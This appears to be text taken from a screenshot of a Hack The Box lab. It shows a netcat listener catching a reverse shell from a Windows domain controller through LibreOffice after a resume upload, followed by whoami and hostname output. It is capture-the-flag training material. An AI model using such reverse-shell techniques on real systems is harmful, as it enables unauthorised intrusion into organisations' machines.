 [Feb 22, 2024 - 17:12:01 (CET)] exegol-htb_office /workspace # rlwrap nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.114.59.
Ncat: Connection from 10.129.114.59:62991.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice 5\program>whoami
whoami
office\ppotts
C:\Program Files\LibreOffice 5\program>hostname
hostname
DC
C:\Program Files\LibreOffice 5\program>
Resume Submission
127.0.0.1:8083/resume.php
Job Application Submission
✔ Upload Successful!